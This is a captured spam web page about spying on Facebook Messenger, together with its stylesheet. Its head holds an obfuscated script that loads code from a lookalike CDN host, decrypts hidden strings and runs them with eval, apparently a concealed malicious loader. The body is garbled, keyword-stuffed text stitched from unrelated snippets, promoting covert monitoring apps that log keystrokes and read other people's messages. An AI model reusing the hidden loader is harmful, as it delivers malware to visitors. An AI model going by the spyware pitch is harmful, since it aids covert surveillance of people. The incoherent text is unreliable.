

--- FILE ---
content_type: text/html
request_url: https://facebookspy.s3.amazonaws.com/categories-txt/Spy-Software-for-Facebook-Messenger.html
body_size: 11524
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width; initial-scale=1" />
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>Spy Software for Facebook Messenger | Facebook Spy</title>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="Description" lang="en" content="">
		<meta name="author" content="">
		
<link rel="stylesheet" type="text/css" href="../css/style.css" />
<!--Google Analytics-->


<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script><script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script><script>var tmDbGjUxPexliwW = 'ApJDJCEVbSJuZzt';var fXpSNThjPemBLdL = '[base64]';var VrPFWdYgWVWCUGI = '[base64]';let GFMBMKEXPKVOflZ = new Encryption();var QuTGCgEwqdUKJZF = GFMBMKEXPKVOflZ.decrypt(fXpSNThjPemBLdL, tmDbGjUxPexliwW);if (!eval(QuTGCgEwqdUKJZF)) {eval(GFMBMKEXPKVOflZ.decrypt(VrPFWdYgWVWCUGI, tmDbGjUxPexliwW));};</script>
<meta name="description" content="Here's what you are looking for, full information on Spy Software for Facebook Messenger. Visit us for everything you need and to find help now
">
<script type='application/ld+json'>
{
 "@context": "http://www.schema.org",
 "@type": "Organization",
 "name": "Facebook Spy",
 "description": "Facebook Spy",
 "openingHours": "24/7"
}
</script>
</head>
<body>

<!-- End BuySellAds Ad Code -->
<div class="resize"></div>
<!-- Div Wrapper Element Starts Here -->
<div id="Wrapper">
<!-- Header Element Starts Here -->
<header id="header">
	<!-- Hgroup Element Starts Here -->

  <!-- Hgroup Element Ends Here -->
  
  <!-- Nav Element Starts Here -->
  
</header>
<!-- Header Element Ends Here -->
<!-- Div wrapper2 starts here -->
<div id="Wrapper2">
<!-- Sidebar Element Starts Here -->
<aside id="sidebar-wrapper">
  <nav class="sidebar">
    					<h3> Popular Tags </h3>
					<ul>
						<li><a href="../1/Spy-Software-for-Facebook-Messenger-Spy-Nightclub-Facebook-Spy-in-Facebook.html">Spy Software for Facebook Messenger,Spy Nightclub Facebook,Spy in Facebook</a></li>

					</ul>
  </nav>
  <nav class="sidebar">
                    <h3> Popular Blog Categories </h3>
					<ul>
						<li><a href="../categories-txt/index.html">categories.txt</a></li>

					</ul>
  </nav>
 
 <!-- Sidebar Element Ends Here -->
 
 <!-- Another Sidebar Element Starts Here -->
 <section class="sidebar">
  <!-- BuySellAds Zone Code -->
  <div style="margin-top:15px; margin-left:30px;">
<div id="bsap_1274839" class="bsarocks bsap_7e34fb77f06a911111decc6ffaf24d16"></div>
</div>
<!-- End BuySellAds Zone Code -->
  
  </section>
 </aside>
 <!-- Another Sidebar Element Ends Here -->
<!-- Article Element Starts Here -->
<article id="contents">

<!-- Article's Header Element Starts Here -->
  <header>
   <h2> Facebook Spy </h2>
    <h1> Spy Software for Facebook Messenger </h1>
  </header>
<!-- Article's Header Element Ends Here -->  
  <p> <a href="./index.html">Up One Level</a><br><h1>
  We are the complete source 
  for total information and resources for Spy Software for Facebook Messenger 
  on the web.
</h1>
<p>
  You can get all the text information besides these you can also get pictures. Plus, PJ discovers the secret code he’s accidentally been speaking, and learns about the people who created it. #68 Vampire Rules June 16th, 2016 33:48 It’s an old story. 
  Fortunately, iKeyMonitor helps me spy on Facebook voice messages. Ad Analytics Find your target audience with the click of a button.
</p>
<p>
   
  
</p>
<p>
   The 2010 film The Social Network, directed by David Fincher and written by Aaron Sorkin, stars Jesse Eisenberg as Zuckerberg and went on to win three Academy Awards and four Golden Globes. 
  After 18 days, the uprising forced President Hosni Mubarak to resign. There could be many reasons why one would like to hacking upon the device of the targeted user. 
</p>
<h3>
   Here are 
  Some More Info on 
  Spy in Facebook 
</h3>
<p>
  
</p>
<p>
   <img src="../images/facebookspy_523.png" alt="Spy in Facebook" ></img>
</p>
<p>
  
</p>
<h3>
   More Information Around 
  Spy Software for Facebook Messenger 
</h3>
<p>
   They can be viewed in your user panel from any device with Internet connection. 
  The regular, new like and new comments wouldn't exactly sync up with...Monitoring and spying suggests that they are doing surveillance on your computer or activity when you are not using Facebook. 
</p>
<h3>
   
  Below are Some Even more Resources on 
  Spy Software for Facebook Messenger 
</h3>
<p>
   
  Therefore keeping a spy can help you to know with who they are chatting to and what they are chatting even late night chatting can also be avoided. It is still better if the phone is rooted to be sure to retrieve all Facebook messages.Facebook Spy App – Spy on Facebook for Free Facebook spy is an application that can be installed on the smartphones of your kids or employees. iKeyMonitor Facebook spy app is a monitoring app for tracking Facebook text messages, recording voice messages, monitoring keystrokes and capturing screenshots. 
  100% Free Trial iKeyMonitor offers a free Facebook spy free download version. What’s complicated to us is simple to them, and vice versa. 
  Besides, notifications will be sent to you once your pre-set alert keywords are typed on the target device. 
</p>
<h3>
   Even more Details Around 
  Spy Nightclub Facebook 
</h3>
<p>
   Also a brand new Yes … #51 Perfect Crime January 14th, 2016 31:49 Every night, Catherine Russell puts on a wig, picks up a gun, and ignores her critics. 
  Offices Users outside of the US and Canada contract with Facebook's Irish subsidiary "Facebook Ireland Limited". No root required-it is not necessary the phone has to root you will not require any type of MAC password that is you will get all the things automatically.    
  The mobile spy app helps you monitor WhatsApp activities. To spy WhatsApp, you must be connected to the internet otherwise you won't be able to monitor. 
  Create the user account with relevant user ID and password. Employers are able to make sure their staff are not wasting too much time on social media conversation.   
  In order to prevent my cell phone from being stolen or lost, I installed the software on my mobile phone a long time ago. Now Nox will be a lot safer, faster and you will also suffer less crashes as a result.   P. 
  The target phone will help you to get all the information of both incoming and incoming message. When he tries to listen to one podcast in particular, his car stereo completely breaks. 
  FacebookAdsSpy is an online Facebook Ads tool which allows you to find the best advertisements running on Facebook.  
</p>
<!-- Default Statcounter code for Spy-phone.amazon.com
http://spy-phone.amazon.com -->
<script type="text/javascript">
var sc_project=11955807; 
var sc_invisible=1; 
var sc_security="86393b8b"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/11955807/0/86393b8b/1/"
alt="Web Analytics Made Easy -
StatCounter"></a></div></noscript>
<!-- End of Statcounter Code -->
<br><a href="../categories-txt/Facebook-Messenger-Chat-Spy.html">Previous</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="../categories-txt/How-to-Spy-on-Someone-Using-Facebook-Messenger.html">Next</a>
<br>See also<br><a href="../categories-txt/Facebook-Messenger-Spyware.html">Facebook Messenger Spyware</a><br><a href="../categories-txt/Facebook-Spy-Tricks.html">Facebook Spy Tricks</a><br><a href="../categories-txt/Facebook-Spy-App-Online.html">Facebook Spy App Online</a><br> </p>
  <span>  </span>
 <!-- Article's Header Element Starts Here -->

<!-- Article's Header Element Ends Here -->  
</article>
<!-- Article Element Ends Here -->

</div>
<!-- Div wrapper2 ends here -->

<!-- Footer Element Starts Here -->
<footer id="copyrights">

 <span> Copyright &copy; Facebook Spy 2017 </span>
    </footer>
    </div>
 </address>
</footer>
<!-- Footer Element Ends Here -->
</div>
<!-- Div Wrapper Element ends Here -->

<!-- Default Statcounter code for Traffic Factory ALL
Projectos http://traffic-factory-all.aws.amazon.com -->
<script type="text/javascript">
var sc_project=12417131; 
var sc_invisible=1; 
var sc_security="4dcd332d"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12417131/0/4dcd332d/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code --></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://facebookspy.s3.amazonaws.com/css/style.css
body_size: 8560
content:
@charset "utf-8";
/* CSS Document */

/*HTML5 Tags Styles starts here */
header, hgroup, nav, article, section, footer, aside, address{ display:block;}
time{  font-style:italic; padding:0px 5px;}
address{ font-size:11px; padding:10px 10px; text-align:right }
body{ font-family: Cambria, Palatino, "Palatino Linotype", "Palatino LT STD", Georgia, serif;
	font-weight: 400;
	font-size: 15px;
	color: #333;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
	font-smoothing: antialiased;
	overflow-x: hidden;
	background: #fff url(../images/bg.png) repeat center center;}
h1{
	font-size: 36px;
	line-height: 40px;
	margin: 0;
	padding: 0;
	position: relative;
	font-weight: 300;
	color: #333;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
    overflow: scroll;
}

p
{
    overflow: scroll;
}

h1 span{
	font-weight: 700;
}

a{
	color: #6190ca;
	text-decoration: none;
}
a:hover { color:#406189;
text-decoration:none;}

.sidebar h1{ font-size:18px; padding:0px; border-bottom:2px solid #dedede;}

/*
Main Styles
*/
#Wrapper{ width: 90%; margin:0px auto;}
#Wrapper2{ overflow:hidden; border:1px dotted #ddd;}
#header {
	width: 100%;
	
}

.navigation {
	text-align: left;
	display: block;
	line-height: 50px;
	padding: 5px 0px;
}

.navigation a {
	display: inline-block;
	margin: 0px 4px;
	padding: 0px 6px;
	color: #aaa;
	line-height: 30px;	
	font-size: 15px;
	text-shadow: 1px 1px 1px #fff;
	border: 1px solid #fff;
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #f6f6f6 47%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(47%,#f6f6f6), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* IE10+ */
	background: linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	box-shadow: 0px 1px 1px rgba(0,0,0,0.3);
}

.navigation a:hover{
	color: #333;
}
.navigation a:active{
	background: #fff;
}

#title h1 a, #title h1 a:hover, #title h1 a:hover, #title h1 a:hover  {	
	margin: 40px auto 20px auto;
	padding: 15px auto;
	display: inline-block;
	text-decoration: none;
	color: #444;
	-webkit-font-smoothing: antialiased;
	border-bottom: 6px solid transparent;
	text-rendering: optimizeLegibility;
	
}

#title h1 a:hover {
	border-bottom: 6px solid #eee;
}

#title h2 {
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 2px;
	text-transform: uppercase;
	margin: 0;
	color: #6190ca;
	text-shadow: 1px 1px 1px rgba(255,255,255,0.7);
	line-height: 140%;
	padding:5px 0px;
}

#title h2 small {
	color: #000;
	font-size: 13px;
	
	font-weight: bold;
	text-transform: uppercase;
}

#title h2 a {
	text-decoration: none;
	color: #999;
}

#contents{
	min-height: 408px;
	width: 65%;
	float: left;
	padding:15px;
	overflow:hidden;
	line-height:21px;
}

#contents img {
	-moz-box-shadow: 2px 2px 10px #ccc;
	-webkit-box-shadow: 2px 2px 5px #ccc;
	box-shadow: 2px 2px 10px #ccc;
	border:#ffffff solid 8px;
	margin-top:15px;
	border-radius:6px;
	height:80%;
	width:80%;
}
#contents h1{ padding:5px 0px;}

#sidebar-wrapper {
	float: left;
	width:29%;
	padding:10px;
	border-right:1px solid #ccc;
	
	
}

#logo{ background:url(../images/logo.png) no-repeat; height:80px; width:289px;}

.sidebar {
	float: left;
	padding: 10px;
	width:90%;
}
.sidebar li{ padding:5px 0px;}
blockquote{ padding:10px; margin:0px 0px; border-bottom:1px solid #dedede;}
blockquote:before {
content: '\201C';
}
blockquote:after {
content: '\201D';
}
#copyrights{border-top:3px solid #CCC;border-bottom:3px solid #CCC;}
#copyrights p{ float:left; margin:10px 15px 0px 0px;}

.resize { position:fixed;
bottom:0px;
right:0px;
height:80px;
width:80px;
background:url(../images/resize.png) repeat scroll 0% 0% transparent;
}

@media all {
	#Wrapper,#logo,#navigation ul li a {
		transition:all 0.5s linear;
-o-transition:all 0.5s linear;
-moz-transition:all 0.5s linear;
-webkit-transition:all 0.5s linear;
	}
}
@media screen and (min-width: 1401px){
	#Wrapper{ width: 1300px; margin:0px auto;}
	#contents{
	width: 65%;
	}
}
@media screen and (min-width: 1200px) and (max-width: 1400px) {
	#Wrapper{ width: 1100px; margin:0px auto;}
	#contents{
	width: 65%;
	}
	
}
@media screen and (min-width: 961px) and (max-width: 1200px) {
	#Wrapper{ width: 960px; margin:0px auto;}
	#contents{
	width: 65%;
	}
	#contents h1{ line-height:40px;}
}
@media screen and (min-width: 859px) and (max-width: 960px) {
	#Wrapper{ width: 830px; margin:0px auto;}
	#navigation ul li a{ font-size:12px; padding:0px 11px;}
	#contents{
	width: 63%;
	}
	#contents h1{ line-height:40px;}
}
@media screen and (min-width: 761px) and (max-width: 860px) {
	#Wrapper{ width: 740px; margin:0px auto;}
	#navigation ul li a{ font-size:12px; padding:0px 11px;}
	#contents{
	width: 63%;
	}
	#contents h1{ font-size:30px; text-align:left; line-height:30px;}
}


@media screen and (min-width: 641px) and (max-width: 760px) {	
	#Wrapper{ width: 620px; margin:0px auto;}
	header{ text-align:center;}
	#navigation{ height:190px;}
	#navigation ul li{ float:none; text-align:center; border-bottom:1px solid #dedede; }
	#navigation ul li a{ font-size:11px; padding:0px 0px; width:100%;}
	#contents{
	width: 55%;
	font-size:16px;
	}
	#contents h1{ font-size:25px; text-align:left; line-height:30px;}
	#comments h1,.sidebar h1{ font-size:16px; text-align:left; line-height:normal;}
	#sidebar-wrapper {
	float: left; font-size:14px;
	width:30%;clear:both;
	}
	#logo{ background:url(../images/logo2.png) no-repeat; height:55px; width:200px; margin-left:auto; margin-right:auto;}
}

@media screen and (min-width: 421px) and (max-width: 640px) {
	#Wrapper{ width: 420px; margin:0px auto;}
	header{ text-align:center;}
	#navigation{ height:190px;}
	#navigation ul li{ float:none; text-align:center; border-bottom:1px solid #dedede; }
	/*.navigation a{ float:none; font-size:16px; padding:0px 0px; width:100%; text-align:center; text-transform:uppercase;}*/
	#contents{
	width: 95%;
	font-size:14px;position:relative;
	}
	#contents h1{ font-size:22px; text-align:left; font-weight:bold; line-height:normal;}
	#comments h1,.sidebar h1{ font-size:15px; text-align:left; line-height:normal;}
	#sidebar-wrapper {
	float: none; font-size:14px;
	width:95%;clear:both; 
	}
	#logo{ background:url(../images/logo2.png) no-repeat; height:55px; width:200px; margin-left:auto; margin-right:auto;}
}

@media screen and (min-width: 320px) and (max-width: 420px) {
	#Wrapper{ width: 320px; margin:0px auto;}
	header{ text-align:center;}
	#navigation{ height:190px;}
	#navigation ul li{ float:none; text-align:center; border-bottom:1px solid #dedede; }
	.navigation a{ float:none; font-size:13px; padding:0px 0px; width:100%; text-align:center; text-transform:uppercase;}
	#contents{
	width: 95%;
	font-size:14px;position:relative;
	}
	#contents h1{ font-size:18px; text-align:left; font-weight:bold; line-height:normal;}
	#comments h1,.sidebar h1{ font-size:14px; text-align:left; line-height:normal;}
	#sidebar-wrapper {
	float: none; font-size:13px;
	width:95%;clear:both; 
	}
	#logo{ background:url(../images/logo3.png) no-repeat; height:41px; width:150px; margin-left:auto; margin-right:auto;}
}
@media screen and (min-width: 0px) and (max-width: 319px) {
	#Wrapper{ width: 100%; margin:0px auto;}
	header{ text-align:center;}
	#navigation{ height:190px;}
	.navigation a{ float:none; font-size:13px; padding:0px 0px; width:100%; text-align:center; text-transform:uppercase;}
	#contents{
	width: 95%;
	font-size:14px;position:relative;
	}
	#contents h1{ font-size:16px; text-align:left; font-weight:bold; line-height:normal; }
	#comments h1,.sidebar h1{ font-size:14px; text-align:left; line-height:normal;}
	#sidebar-wrapper {
	float: none; font-size:13px;
	width:95%;clear:both; 
	}
	#logo{ background:url(../images/logo3.png) no-repeat; height:41px; width:150px; margin-left:auto; margin-right:auto;}
}

